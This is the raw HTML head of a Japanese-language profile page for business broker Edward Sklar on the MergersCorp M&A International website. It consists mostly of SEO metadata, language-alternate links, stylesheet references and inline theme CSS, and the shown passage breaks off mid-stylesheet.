

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mergerscorp.jp/agent/edward-sklar/
body_size: 39188
content:
<!doctype html>
<html lang="ja">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">

	<link 
	href="https://calendly.com/assets/external/widget.css" rel="stylesheet">
	<script src="https://calendly.com/assets/external/widget.js" type="text/javascript"></script>
    

<style type="text/css">
	 .print-header-detail h1 {
	  white-space: normal !important;
	}
</style>

	
	<link rel='stylesheet' id='bootstrap-css-child' href='https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/css/bootstrap.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='font-awesome.min-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/css/font-awesome.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='main-previous-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/css/main-previous.css' type='text/css' media='all' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mergerscorp.com/agent/edward-sklar/" />
<link rel="alternate" hreflang="de" href="https://www.mergerscorp.ch/agent/edward-sklar/" />
<link rel="alternate" hreflang="fr" href="https://www.mergerscorp.fr/agent/edward-sklar/" />
<link rel="alternate" hreflang="es" href="https://www.mergerscorp.es/agent/edward-sklar/" />
<link rel="alternate" hreflang="it" href="https://www.mergerscorp.it/agent/edward-sklar/" />
<link rel="alternate" hreflang="pt-br" href="https://www.mergerscorp.com.br/agent/edward-sklar/" />
<link rel="alternate" hreflang="ru" href="https://www.mergerscorp.ru/agent/edward-sklar-agent/" />
<link rel="alternate" hreflang="ar" href="https://www.mergerscorp.ae/agent/edward-sklar/" />
<link rel="alternate" hreflang="zh-hans" href="https://cn.mergerscorp.com/agent/edward-sklar-2/" />
<link rel="alternate" hreflang="ja" href="https://www.mergerscorp.jp/agent/edward-sklar/" />
<link rel="alternate" hreflang="kr" href="https://www.mergerscorp.kr/agent/edward-sklar/" />
<link rel="alternate" hreflang="nl" href="https://mergerscorp.nl/agent/edward-sklar/" />
<link rel="alternate" hreflang="fr-mc" href="https://www.mergerscorp.mc/agent/edward-sklar/" />
<link rel="alternate" hreflang="x-default" href="https://mergerscorp.com/agent/edward-sklar/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>エドワード・スクラー | MergersCorp M&amp;A International</title>
	<meta name="description" content="コンシェルジュ・ビジネス・ブローカー（フロリダ）/M&amp;A/フロリダでのビジネス売買/EB5ビザ/フロリダ・ドミサイル/不動産業者。" />
	<link rel="canonical" href="https://mergerscorp.com/agent/edward-sklar/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="エドワード・スクラー" />
	<meta property="og:description" content="コンシェルジュ・ビジネス・ブローカー（フロリダ）/M&amp;A/フロリダでのビジネス売買/EB5ビザ/フロリダ・ドミサイル/不動産業者。" />
	<meta property="og:url" content="https://mergerscorp.com/agent/edward-sklar/" />
	<meta property="og:site_name" content="MergersCorp M&amp;A International" />
	<meta property="article:modified_time" content="2025-09-27T20:01:54+00:00" />
	<meta property="og:image" content="https://mergerscorp.com/wp-content/uploads/2020/04/Edward-Sklar-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="推定読み取り時間" />
	<meta name="twitter:data1" content="3分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mergerscorp.com/agent/edward-sklar/","url":"https://mergerscorp.com/agent/edward-sklar/","name":"エドワード・スクラー | MergersCorp M&amp;A International","isPartOf":{"@id":"https://cn.mergerscorp.com/#website"},"primaryImageOfPage":{"@id":"https://mergerscorp.com/agent/edward-sklar/#primaryimage"},"image":{"@id":"https://mergerscorp.com/agent/edward-sklar/#primaryimage"},"thumbnailUrl":"https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1.jpg","datePublished":"2022-10-15T19:46:36+00:00","dateModified":"2025-09-27T20:01:54+00:00","description":"コンシェルジュ・ビジネス・ブローカー（フロリダ）/M&A/フロリダでのビジネス売買/EB5ビザ/フロリダ・ドミサイル/不動産業者。","breadcrumb":{"@id":"https://mergerscorp.com/agent/edward-sklar/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://mergerscorp.com/agent/edward-sklar/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://mergerscorp.com/agent/edward-sklar/#primaryimage","url":"https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1.jpg","contentUrl":"https://www.mergerscorp.jp/wp-content/uploads/2020/04/Edward-Sklar-1.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://mergerscorp.com/agent/edward-sklar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mergerscorp.jp/"},{"@type":"ListItem","position":2,"name":"Agenten","item":"https://www.mergerscorp.ch/agent/"},{"@type":"ListItem","position":3,"name":"エドワード・スクラー"}]},{"@type":"WebSite","@id":"https://cn.mergerscorp.com/#website","url":"https://cn.mergerscorp.com/","name":"MergersCorp M&amp;A International","description":"MergersCorp M&A International","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.mergerscorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//mergerscorp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &raquo; フィード" href="https://www.mergerscorp.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &raquo; コメントフィード" href="https://www.mergerscorp.jp/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mergerscorp.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.jp%2Fagent%2Fedward-sklar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mergerscorp.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.jp%2Fagent%2Fedward-sklar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://www.mergerscorp.jp/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.mergerscorp.jp/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mergerscorp.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.mergerscorp.jp/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.mergerscorp.jp/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.mergerscorp.jp/wp-content/uploads/maxmegamenu/style_ja.css?ver=dbcd45' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mergerscorp.jp/wp-includes/css/dashicons.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Lato;
            font-size: 15px;
            font-weight: 400;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 12px;
          font-weight: 900;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lato;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #ffffff; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #00AEEF; 
      }
      
      .agent-list-position a {
        color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
